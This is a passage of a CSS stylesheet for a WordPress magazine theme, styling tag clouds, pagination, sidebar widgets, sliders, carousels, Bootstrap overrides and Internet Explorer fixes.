	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}



/*
   ------------------------------------------------------
		Tag Cloud Widget and Tags
   ------------------------------------------------------
*/
.widget .tagcloud a[class|=tag-link],
.tagcloud a[class|=tag-link],
#entry-post a[rel=tag] {
	font-size: 10px !important;
	padding: 3px 5px 3px;
	line-height: 14px;
	color: #313131;
	margin-top: 5px;
	float: left;
	margin-right: 5px;	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	-transition: background-color 0.2s linear;
	text-transform: uppercase;
	border: 1px solid #CFCFCF;
}

.widget .tagcloud a[class|=tag-link]:hover,
#entry-post a[rel=tag]:hover,
.tagcloud a[class|=tag-link]:hover { background-color:#414243; color: #FFF; }

.widget .tagcloud { margin-right: -5px; margin-top: -5px; }

#primary { margin-bottom: 15px; }

/*
   ------------------------------------------------------
					Copyrights
   ------------------------------------------------------	
*/

/*#footer { padding: 0 30px; }*/
#footer .copyright-info a { color: #999; }
#footer .copyright-info a:hover { color: #FFF; }
#footer { position: relative; background: #2B2E30; }
#footer .magazine-content { padding: 30px; }
.copyright-info { color:#FFF; font-size: 11px; }
.copyright-info.right { float: right; }
.copyright p { margin-bottom:0;}



/*
   ------------------------------------------------------
					Blog pagination
   ------------------------------------------------------	
*/
.pagination, .entry-pagination { 
	position:relative; 
	font-size:11px; 
	margin: 0; 
	z-index: 10;
	float: right;
}
.entry-pagination { width: 100%; float: left; }

.pagination-line {
	display: block;
	width: 100%;
	height: 1px;
	background-color: #C3C3C3;
	position: absolute;
	left: 0;
	top: 10px;
	z-index: -1;
}
.container-pagination { text-align: center; }

.pagination { background-color: #FFF; right: 10px; }

#entry-comments .pagination { margin-top: 15px; margin-bottom: 30px; }

.pagination a, .pagination .current {
	display:block;
	float:left;
	margin-right: 2px;	
	margin-left: 2px;
	width: 20px;
	height: 20px;
	text-decoration:none;
	text-align: center;
	line-height: 20px;	
	color:#363636;
	font-weight: bold;
}
.pagination a {
	background-color: #aaa
}
.pagination .current {
	padding: 0
}

.pagination a {	background-color: #c3c3c3; color: #FFF !important }
.pagination a:hover { color:#fff !important; background-color: #84b231;}
.pagination .current { background-color: #84b231; color:#fff; }
.blog-navigation { text-align:center; }

.page .edit-link {
	display: block;
	padding: 0px;
	margin-bottom: 20px;
	float: left;
	font-size: 11px !important;
}
.page .edit-link .post-edit-link { font-size: 11px; }
.entry-page { background: #FFF; }
.entry-page-content iframe { width: 100%; }

.google-map iframe { width: 100%; }
.page #comments { padding-bottom: 20px; }

.page #commentform,
.page #commentform p { margin-bottom: 10px; }


.demo-class { color: #ccc }
.demo-class strong { color: #fff }

.nav-previous .icon-chevron-left { margin-right: 3px; }
.nav-next .icon-chevron-right { margin-left: 3px; }

.nav-previous {	
	float: left; 
	width: 50%; 
	font-weight: bold;
	text-transform: uppercase;
}
.nav-next {	
	float: right; 
	text-align: right; 
	width: 50%; 
	font-weight: bold;
	text-transform: uppercase;
}
.nav-single .widget-devider { margin-bottom: 15px; margin-top: 30px;}
.nav-single-hidden { display: none; }
.nav-single-top {}
.nav-previous-top, .nav-next-top {
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	border: 2px solid #FFF;
	float: right;
	margin-left: 10px;
	border-radius: 40px;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;

	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;	

	opacity: .8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);		
}
.nav-previous-top:hover, .nav-next-top:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);		

}
.nav-previous-top a, .nav-next-top a { color: #FFF !important; width: 100%; height: 100%; display: block; }
.nav-previous-top a .icon-chevron-left, .nav-next-top a .icon-chevron-right { width: 100%; height: 60%; display: block; margin-top: 13px; }
/* 
   ------------------------------------------------------
				Popular & Recent Posts Widget
   ------------------------------------------------------
*/

.recent-posts-widget .post-title a,
.popular-posts-widget .post-title a,
.small-slider .entry-title a { color:#333; }

.popular-posts-widget,
.recent-posts-widget,
.recent-comments-widget,
.jcarousel-posts-widget {  list-style:none; margin-left:0; margin-bottom: 0; }

.popular-posts-widget li,
.recent-posts-widget li,
.recent-comments-widget li,
.jcarousel-posts-widget li { margin-bottom: 15px; padding-bottom: 15px; }

 .recent-comments-widget li:last-child,
 .recent-posts-widget li:last-child,
 .popular-posts-widget li:last-child,
 .jcarousel-posts-widget li:last-child  { margin-bottom: 0; }

.small-slider .entry-title { margin-bottom: 5px; }
.date-widget .icon-time { font-size: 13px; }
.date-widget [class^="icon-"] { margin-right: 3px; }
.icon-rating.widget-post { cursor: text !important; }
.meta-widget {
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 11px;
	color: #999
}

.small-slider .flex-direction-nav a { top: 40%; }

.popular-posts-widget .entry-meta,
.recent-posts-widget .entry-meta,
.recent-comments-widget .entry-meta,
.jcarousel-posts-widget .entry-meta { 
	padding-bottom: 0px; 
	color: #AAA;
	font-size: 11px;
}

.popular-posts-widget .entry-meta.most-commented,
.recent-posts-widget .entry-meta.most-commented,
.recent-comments-widget .entry-meta.most-commented,
.jcarousel-posts-widget .entry-meta.most-commented,
.popular-posts-widget .entry-meta.most-viewed,
.recent-posts-widget .entry-meta.most-viewed,
.recent-comments-widget .entry-meta.most-viewed,
.jcarousel-posts-widget .entry-meta.most-viewed {
	padding-bottom: 5px;
}
.entry-meta.most-commented .entry-comments a { color: #AAA; }

.popular-posts-widget h4.entry-title, .popular-posts-widget h4.entry-title a, 
.recent-comments-widget h4.entry-title, .recent-comments-widget h4.entry-title a,
.jcarousel-posts-widget h4.entry-title, .jcarousel-posts-widget h4.entry-title a {
	font-size: 14px;
	line-height: 20px; 
	color: #333;
	margin-bottom: 0;	
}

.popular-posts-widget h4.entry-title a:hover, 
.recent-comments-widget h4.entry-title a:hover,
.jcarousel-posts-widget h4.entry-title a:hover { color: #84b231; }

.widget-post-small-thumb a:hover { border: 0; }

.widget-post-small-thumb { position:relative; float: left; }
.widget-post-small-thumb img { width: 75px;	max-width: 75px; display: block; margin-right: 15px; /*margin-bottom: 15px;*/ }

.entry-post-info {
	display: block;
	margin-left: 80px;
}
/* 
   ------------------------------------------------------
						Flickr Widget
   ------------------------------------------------------
*/
[class^="ct-flickr-"] { list-style-type: none; margin: -15px -15px 0 0; }
[class^="ct-flickr-"] li { list-style-type: none; float: left; display: block; margin-right: 15px; margin-top: 15px; border: none; padding:0; }
[class^="ct-flickr-"] li a img { display: block; width: 75px; height: 75px; }

[class^="ct-flickr-"] li a img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}
/* 
   ------------------------------------------------------
						Instagram Widget
   ------------------------------------------------------
*/

[class^="ct-instagram-"] li { list-style-type: none;float: left; margin-top: 15px; margin-right: 15px; }
[class^="ct-instagram-"] { list-style-type: none; margin: -15px -15px 0 0; }
[class^="ct-instagram-"] li img { width: 75px; height: 75px; }

[class^="ct-instagram-"] li img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}	
/* 
   ------------------------------------------------------
						Related Posts Widget
   ------------------------------------------------------
*/
.related-posts-single { list-style:none; margin: -15px -15px 0 0;}
.related-posts-single img { width: 75px; height: 75px; }
.related-posts-single li { float:left; padding:0; margin-top: 15px; margin-right: 15px; position: relative; }
.ct-relatedposts-widget .review-box { padding: 0; font-size: 11px; }

/* 
   ------------------------------------------------------
						Categories Widget
   ------------------------------------------------------
*/
.widget_recent_entries ul li { margin-bottom: 15px; }

.widget_categories  li:before, 
.widget_meta ul li:before, 
.widget_pages ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before { 
	content: "\f105"; 
	font-family: FontAwesome; 
	padding-right:4px; 
	font-size: 11px; 
}

.widget_recent_comments ul li:before { 
	content: "\f0e6"; 
	font-size: 13px;
}

.widget_archive ul li:before {
	content: "\f187"; 
	font-size: 12px;	
}

.widget_recent_entries ul li:before {
	content: "\f02d"; 
	font-size: 12px;	
}

.widget_categories  ul,
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recent_entries ul { list-style-type: none; margin: 0; }

/* 
   ------------------------------------------------------
					Tab Widget
   ------------------------------------------------------
*/

.nav-tabs > li { 
	margin-left: 15px; 
	background-color: #ececec; 
	color: #333;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	border: 1px solid #cfcfcf;
}

.nav-tabs > li > a { 
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

	color: #999;
	border: none;
	margin-right: 0;
	padding-bottom: 5px;
	padding-top: 5px;
}
.nav-tabs { margin-bottom: 20px !important; }

.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus {
	background-color: #84b231;
	color: #FFF;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	border: none !important;
}


/* 
   ------------------------------------------------------
					Search Widget
   ------------------------------------------------------
*/
#s {
	margin-bottom: 0;
	font-size: 11px;
	padding: 8px 8px;
	float: left;
	width: 95%;
	text-transform: capitalize;

	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.no-padding { padding-bottom: 0 !important; }
/* 
   ------------------------------------------------------
						Calendar Widget
   ------------------------------------------------------
*/
#wp-calendar {
	width: 100%
}
#wp-calendar > caption {
	font-weight: bold;	
	padding: 5px;
	margin-bottom: 10px;
}
#wp-calendar > caption:after {
	clear: both
}
#wp-calendar td {
	text-align: center;	
	padding: 5px 0;
	border: 1px solid #cfcfcf;
	color: #7b7b7b;
	font-size: 11px;
}

#wp-calendar td#today {
	background-color: #84b231;
	color: #FFF
}

#wp-calendar td#prev, #wp-calendar td#next, #wp-calendar td#prev a, #wp-calendar td#next a {
	text-transform: uppercase;
	background: none !important;
	color: #aaa 
}

/* 
   ------------------------------------------------------
					Twitter Widget
   ------------------------------------------------------
*/

.tweet_list { list-style: none;	overflow-y: hidden; margin:0; }
.tweet_list .awesome,
.tweet_list .epic { text-transform: uppercase; }
.tweet_list li { overflow-y: auto; overflow-x: hidden; display: block; padding: 10px 0; }
.tweet_list li:first-child { padding-top: 0; }
.tweet_list li:last-child { padding-bottom: 0; }
.tweet_list .tweet_avatar {  float: left; }
.tweet_list .tweet_avatar img { vertical-align: middle;	}
.tweet_list .tweet_time a { color: #9D9D9D; font-size: 11px; font-weight: normal; }
.tweet_list .tweet_time a:hover { color: #313131; }
a.tweet_avatar { display: block; }
.tweet_list li span.tweet_time { display:block; }
a.tweet_avatar { margin-right: 10px; margin-bottom: 20px; }


/* 
   ------------------------------------------------------
						Post Like
   ------------------------------------------------------
*/
.like,
.entry-share .icon-plus {  
	-moz-transition: all 0.2s ease-out 0.1s;  
	-webkit-transition: all 0.2s ease-out 0.1s;  
	-o-transition: all 0.2s ease-out 0.1s;
}  
.entry-share .icon-plus { line-height: 7px; }

.icon-heart.alreadyvoted, .voted .icon-heart { color: #FFF; }
.post-like a { color: #FFF; }
.post-like a:hover .icon-heart { color: #FFF; }
.post-like a:hover { border: 0; }

.voted .like, .post-like .alreadyvoted, .post-like a:hover .like {  
}

/* 
   ------------------------------------------------------
						Magazine Content
   ------------------------------------------------------
*/

.magazine-content {
	padding: 30px;
}

.media-thumb { 
	margin-bottom: 15px; 
	position: relative;
}
.media-thumb:hover img {
	opacity: .9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);	
}

.entry-widget-title {
	position: relative;
	display: block;
	width: 100%;
	height: 30px;
}

.entry-widget-title > .full-line {
	height: 1px;
	background-color: #84b231;
}

.entry-widget-title > .entry-title {
	padding: 5px 15px;
	background-color: #84b231;
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	margin-left: 20px;
	text-transform: uppercase;
	top: -15px;
	left: 0;
	position: absolute;
}

.entry-widget-title > .entry-title a { color: #FFF; }
.three-columns-widget h3.entry-title, .three-columns-widget h3.entry-title a,
.three-columns-widget h4.entry-title, .three-columns-widget h4.entry-title a { 
	font-size: 14px;
	line-height: 20px; 
	color: #333;
	margin-bottom: 0;
}

.three-columns-widget h3.entry-title a:hover,
.three-columns-widget h4.entry-title a:hover { color: #84b231;}
.three-columns-widget .entry-meta {
	font-size: 11px;
	color: #aaaaaa;
}

.three-columns-widget .entry-meta.meta-footer a, .entry-post .entry-meta .right-meta a {
	color: #aaaaaa !important;
}

.entry-comments { margin-right: 10px; }
.entry-comments a { color: #AAA !important; }

.entry-post .entry-title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 0;
}
.entry-post .entry-title a { color: #333; }
.entry-post .entry-title a:hover { color: #84b231; }
.entry-post .entry-meta {
	color: #AAA;
	font-size: 11px;
}

.left-meta { float: left; }
.right-meta { float: right; }

.read-more {
	font-size: 12px;
	color: #aaa !important;
	line-height: 20px;
	display: inline-block;
}
.read-more:hover { color: #444 !important; }
.read-more > .icon-plus-sign {
	margin-right: 5px;
	font-size: 14px;
}

.entry-post { margin-bottom: 30px; }
/* 
   ------------------------------------------------------
						Sidebar
   ------------------------------------------------------
*/

.sidebar aside, .magazine-content aside {
	margin-bottom: 50px;
	margin-top: 15px;
}
.sidebar aside ul { margin-bottom: 0; }

.sidebar aside ul li { color: #AAA; }

.sidebar aside ul li img:hover, aside ul li img:hover { 
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}

.post-date {
	color: #AAA;
	font-size: 11px;
	display: block;
}

.widget, .img-format {
	 -webkit-transform: translateZ(0);
	 -moz-transform: translateZ(0);
	 -ms-transform: translateZ(0);
	 transform: translateZ(0);
}

h4.comments-not-found {
	font-size: 14px;
	font-weight: bold;
	color: #444;
}
/* 
   ------------------------------------------------------
						Flex Slider (mini Slider for Sidebar)
   ------------------------------------------------------
*/
.small-slider {
	padding: 30px;
	background-color: #1a1b1c;
}

.small-slider h3.entry-title, .small-slider h3.entry-title a,
.small-slider h4.entry-title, .small-slider h4.entry-title a { 
	font-size: 14px;
	line-height: 20px; 
	color: #FFF;
	margin-bottom: 0;
}
.small-slider p { color: #c9c9c9 !important; }

.small-slider .entry-meta,  .small-slider a .leave-reply { 
	color: #7b7b7b;
	font-size: 11px;
}

.small-slider a:hover { color: #FFF; }

/* 
   ------------------------------------------------------
						Post Thumbs Widgets
   ------------------------------------------------------
*/

ul.post-thumbs-widget { margin: 0 -15px 0 0; }
ul.post-thumbs-widget, ul.post-thumbs-widget li { list-style-type: none; }
ul.post-thumbs-widget li {
	display: block;
	width: 75px;
	height: 75px;
	margin-right: 15px;
	margin-bottom: 15px;
	float: left;
}
ul.post-thumbs-widget li img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		
}
/* 
   ------------------------------------------------------
						jCarousel Widgets
   ------------------------------------------------------
*/
.jcarousel-posts-widget li { min-height: 65px; display: block; }
.jcarousel-navigation {
	width: 100%;
	display: block;
	position: relative;
	margin-bottom: 15px;
}
.jcarousel-divider-nav {
	height: 1px;
	background-color: #C3C3C3;
	width: 100%;
	display: block;
	z-index: 1;
	position: absolute;
	left: 0;
	top: 10px;
}
.j-buttons {
	display: block;
	float: right;
	z-index: 10;
	background-color: #FFF;
	position: absolute;
	right: 10px;
}
.next, .prev, .next2, .prev2, [class^="next-"], [class^="prev-"] {
	display: block;
	width: 20px;
	height: 20px;
	background-color: #C3C3C3;
	float: right;
	margin-left: 2px;
	margin-right: 2px;
	text-align: center;
	line-height: 20px;
	color: #FFF;
	font-weight: bold;
	font-size: 14px;
	cursor: pointer;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
.next:hover, .prev:hover, .next:focus, .prev:focus,
.next2:hover, .prev2:hover, .next2:focus, .prev2:focus,
[class^="next-"]:hover, [class^="prev-"]:hover, [class^="next-"]:focus, [class^="prev-"]:focus {
	background-color: #84b231;
	color: #FFF;
}

.jcarousel-posts-widget li .leave-reply { color: #AAA; }
.jcarousel-posts-widget li img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		
}

/* 
   ------------------------------------------------------
						Flex Slider
   ------------------------------------------------------
*/
.single .flexslider { 
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
transform: translateZ(0);
}

.flexslider { 
	margin: 0; 
	border: 0; 
	box-shadow: none;
	-moz-box-shadow: none; 	
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.flex-carousel { 
	padding: 30px;
	background: none; 
}
.flex-carousel.carousel-gallery { padding: 0 }
.flexslider.flex-carousel .slides > li { margin-right: 18px; }
.flexslider.flex-carousel.carousel-gallery .slides > li { margin-right: 20px; }
.flexslider.flex-carousel.carousel-gallery .slides > li img, .flexslider.flex-carousel.carousel-gallery .slides > li:hover img  { border: none; }

.flex-direction-nav li [class^="icon-"],
.small-slider li [class^="icon-"] { width: auto; }


.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next {
	font-size: 26px;
	height:40px;
	width:40px;
	background-color: #84b231;
	color: #FFF;
	line-height: 40px;
	text-align: center;

} 



.flex-direction-nav .flex-prev { left: 30px; }
.flex-direction-nav .flex-next { right: 30px; }


.flex-carousel .flex-direction-nav .flex-prev,
.flex-carousel .flex-direction-nav .flex-next {
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 22px;	
}
.flex-carousel .flex-direction-nav .flex-prev { left: 30px !important; cursor: pointer; }
.flex-carousel .flex-direction-nav .flex-next { right: 30px !important; cursor: pointer; }

.flex-carousel.carousel-gallery .flex-direction-nav .flex-prev { left: 0px !important; cursor: pointer; }
.flex-carousel.carousel-gallery .flex-direction-nav .flex-next { right: 0px !important; cursor: pointer; }


.flex-direction-nav a:hover { color: #FFF; }
.flex-direction-nav a {
	margin: -20px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: 0;
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		
}
.flexslider:hover .flex-next { right: 30px;  }
.flexslider:hover .flex-prev { left: 30px; }

.flex-carousel.carousel-gallery .flex-direction-nav a {
	background-color: #84b231;	
	color: #FFF;
	border: none;
	/*opacity: .8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);		*/
}
/* slider flagman styles */
.slider-content {
	position: absolute;
	left: 30px;
	top: 60%;
	display: block;
	width: 60%;
	padding: 30px;
	background-color: #000;

	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		


}

.slider-content .entry-title {
	color: #84b231;
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 0;

	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;		
}
.slider-content .meta-stars { 
	margin-bottom: 10px;		
}
.meta-stars .icon-star, .meta-stars .icon-star-half-empty, .meta-stars .icon-star-empty { margin-right: 1px; }
.slider-content a:hover .entry-title { color: #FFF; }
.entry-slider-content {
	color: #f1f2f3;
}

/* 
   ------------------------------------------------------
						Custom Widgets
   ------------------------------------------------------
*/
.widget_top { padding: 30px; }
.widget_top .entry-widget-title > .full-line { background-color: #333; }
.widget_top .entry-widget-title > .entry-title { background-color: #333; } 
.widget_top #wp-calendar td { border-color: #333; }
.widget_top .tagcloud a[class|="tag-link"], .widget_top .tagcloud a[class|="tag-link"], .widget_top #entry-post a[rel="tag"] { border-color: #333; color: #555 }

.ct_custommenu_widget { background-color: #FFF; padding: 0 !important }


.carousel-thumb .category-item { position:absolute; }
.carousel-thumb { 
	position:relative; overflow:hidden;

}

.carousel-thumb .video, .carousel-thumb .audio, .entry-thumb .video, .carousel-thumb .rating-post, .media-thumb .video, .media-thumb .audio, .media-thumb .rating-post { 
	position: absolute;
	z-index: 1;
	top: 50%;
	margin-top: -15px;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 16px;
	border: 2px solid #FFF;
	background-color: #000;
	line-height: 30px;
	color: #FFF;
	display: block;

	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);

	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;

		-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;	
}

.media-thumb .video .icon-play { margin-left: 2px; }

.carousel-thumb .rating-post a {
	display: block; 
	width: 100%; 
	height: 100%; 
	color: #FFF;	
}

.carousel-thumb:hover .video, .carousel-thumb:hover .rating-post, .carousel-thumb:hover .audio {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}

.carousel-thumb .title-mask {
	color:#FFF;
	font-weight: bold;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	position: absolute;
	top:0px;
	padding-top: 15px;
	display: block;
	width: 100%;
	height: 100%;
	left: 0px;
	text-align: center;

	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);	

		-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
.carousel-thumb .title-mask a {
	color: #FFF
}
.carousel-gallery .carousel-thumb .title-mask {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
	position: absolute;
	left: 0;
	top: auto;
	bottom: 0;
	height: auto;
	padding: 0;
	margin-top: 0;
	padding: 5px 0px;
	text-align: center;
}
.carousel-gallery .carousel-thumb .title-mask h3 { margin-top: 0; background-color: #000; /*display: inline-block;*/ padding: 5px 15px;}
.carousel-gallery .carousel-thumb .title-mask h3 a { font-size: 12px; }

.carousel-gallery .carousel-thumb:hover .title-mask {
	bottom: 10%;
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}

.carousel-thumb .title-mask .small-divider {
	width: 40px;
	height: 1px;
	background-color: #FFF;
	display: block;
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.carousel-thumb .title-mask .small-date, .carousel-thumb .title-mask .small-category {
	font-size: 11px;
}
.carousel-thumb .title-mask h3 a, .carousel-thumb .title-mask h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 20px;
	font-weight: bold;
}
.carousel-thumb:hover .title-mask {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);	

	
}
.carousel-thumb:hover img {
	opacity: .5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
} 

.carousel-thumb .icon-rating .icon-star-empty, .post-block .icon-rating .icon-star-empty {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 22px;
	font-weight: bold;
	color: #FFF;
}

.only-content { color: #313131 }

.widget-carousel .carousel-thumb .title-mask { width:130px; }
.carousel-thumb .title-mask h5 { color:#FFF; margin-bottom:0;}
.carousel-thumb .entry-content { /*display:inline-block;*/ }

.review-box { position: absolute; top: 0; left: 0; background-color: #fff; padding: 3px; }

.ct-button {
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: bold;
	padding: 10px 15px;
	border: 1px solid #FFF;
	text-decoration: none !important;
	color: #FFF !important;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
.ct-button:hover { cursor: pointer; background-color: rgba(255,255,255,.2); }

/* 
   ------------------------------------------------------
					Custom Menu Widget
   ------------------------------------------------------
*/
.widget_nav_menu .menu { margin: 0; list-style-type: none; }
.widget_nav_menu li:before { content: "\f00c"; font-family: FontAwesome; padding-right:10px; font-size: 10px; }
.widget_nav_menu li.current-menu-item:before,
.widget_nav_menu li.current-menu-ancestor:before { color: #c2374c; }
.widget_nav_menu ul.sub-menu { 
	-webkit-box-shadow: none;
	-moz-box-shadow:    none;
	box-shadow:         none;
	list-style-type: none;
}


/* 
   ------------------------------------------------------
						Widgets Area
   ------------------------------------------------------
*/


/* 
   ------------------------------------------------------
					Bootstrap Override
   ------------------------------------------------------
*/

select, textarea, input[type=text], input[type=password], input[type=datetime], input[type=datetime-local], input[type=date], input[type=month], input[type=time], input[type=week], input[type=number], input[type=email], input[type=url], input[type=search], input[type=tel], input[type=color], .uneditable-input {
font-size: 12px;}
.comments-title h4 { border-bottom: 1px solid #EBECED; font-weight:normal; }

.input-append .add-on, .input-prepend .add-on {
	background-color: #84b231;
	color: #FFF;
	border: 1px solid #84b231;
}

#contacts-form i { margin-right: 0px; }
#contacts-form .input-prepend { margin-bottom: 15px; }
#contacts-form form { margin-bottom:0;}
#contacts-form .btn { 
  float:right; 
  display: inline-block;
  padding: 7px 15px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 20px;
  color: #313131;
  text-align: center;
  vertical-align: middle;
  font-weight: bold;
  cursor: pointer;
  background-color: #f5f5f5 !important;
  border: 1px solid #bbbbbb;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;

}
#contacts-form .btn:hover, #contacts-form .btn:focus {
	background-position: 0 0;
	background-color: #e6e6e6 !important;
}
#contacts-form textarea { margin-bottom:15px; }

/* addthis service */
.addthis_button_facebook_like {height: 22px; margin-bottom: 0;}
.addthis_button_tweet { height:22px; }

.textwidget .accordion { margin-bottom:0; }

.accordion-heading .accordion-toggle { font-weight: bold; }

/* sitemap  */
.entry-sitemap h5 { margin-bottom:5px; }
.entry-sitemap ul { margin-bottom:10px; }
.entry-sitemap .posts-name { list-style:none; margin-bottom:40px; }
.entry-sitemap .category-name {list-style:none;margin-bottom: 40px;}
.entry-sitemap .categories img { width:auto; display:inline-block; }
.entry-sitemap .posts-name li ul li, .entry-sitemap .category-name li ul li, .entry-sitemap .pages-name li { padding-bottom:5px; }

.twitter-tweet-rendered { width:100% !important;}
.twt-border {
	_width: 100%!important;
	max-width: 100%!important;
	min-width: 100%!important;
}

.category-ads ins { float:right; }

/* google prettify */
.com { color: #93a1a1; }
.lit { color: #195f91; }
.pun, .opn, .clo { color: #93a1a1; }
.fun { color: #dc322f; }
.str, .atv { color: #D14; }
.kwd, .prettyprint .tag { color: #1e347b; }
.typ, .atn, .dec, .var { color: teal; }
.pln { color: #48484c; }

.prettyprint {
  padding: 8px;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}
.prettyprint.linenums {
  -webkit-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
	 -moz-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
		  box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
}


/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin: 0 0 0 33px; /* IE indents via margin-left */
}
ol.linenums li {
  padding-left: 12px;
  color: #bebec5;
  line-height: 20px;
  text-shadow: 0 1px 0 #fff;
}


/* Misc styles */
#content li, .widget li { line-height: inherit; }
.pp_pic_holder a:hover { border: 0 !important; } /* for prettyphoto*/
.row-fluid .pull-left[class*="span"]:last-child { margin-left: 0; }
.accordion-heading a:hover { border: 0; }

/* 
   ------------------------------------------------------
				Retina Display Media Query
   ------------------------------------------------------
*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	/* Retina-specific stuff here */

}

/* 
   ------------------------------------------------------
				For stupid IE
   ------------------------------------------------------
*/
.ie8 .related-posts-single img,
.ie8 .widget-post-small-thumb img  { max-width: inherit; }
.ie8 .widget-thumb li { float: left; margin-right: 8px; margin-top: 8px; position: relative; }
.ie8 .widget-thumb li:first-child { margin-right: 0px; margin-top: 0px; }
.ie10 .carousel-thumb img,
.ie10 .widget-post-big-thumb img,
.ie10 .widget-big-thumb img,
.ie10 .related-posts-single img { visibility: visible !important; opacity: 1 !important; }
.ie8 #mainmenu-block-bg { background:#FBFBFB !important; }


/* DEMO */
.ct-the-icons { list-style:none; margin:0; }
.ct-the-icons li {
	float: left;
	width: 25%;
	line-height: 25px;
}

.nav>li>a:hover { border: 0; }


.entry-summary { padding: 20px;}
.search-results .archive-title { margin-bottom: 0; }
#blog-sharing-block { background: #FFF;	margin-bottom: 20px; }
#blog-sharing-block a:hover { border: 0; }

.to-top {
	background-color: #FFF;
	width: 35px;
	position: fixed;
	right: 5px;
